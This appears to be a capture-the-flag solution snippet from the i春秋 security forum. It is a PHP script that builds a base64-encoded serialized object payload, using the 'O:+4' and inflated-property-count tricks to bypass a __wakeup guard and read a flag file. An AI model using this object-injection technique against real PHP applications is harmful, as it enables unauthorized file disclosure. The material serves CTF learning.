 1 <?php
2 class Demo {
3 private $file = 'Gu3ss_m3_h2h2.php';
4
5 public function __construct($file) {
6 $this->file = $file;
7 }
8
9 function __destruct() {
10 echo @highlight_file($this->file, true);
11 }
12
13 function __wakeup() {
14 if ($this->file != 'Gu3ss_m3_h2h2.php') {
15 //the secret is in the f15g_1s_here.php
16 $this->file = 'Gu3ss_m3_h2h2.php';
17 }
18 }
19 }
20
21 $a = new Demo('f15g_1s_here.php');
22 $a = serialize($a);
23 echo $a;
24 echo '<br />';
25 $b = str_replace('O:4', 'O:+4', $a);
26 $b = str_replace(':1:', ':5:', $b);
27 echo '<br />';
28 echo base64_encode($b);
春秋 社区
bbs.ichunqiu.com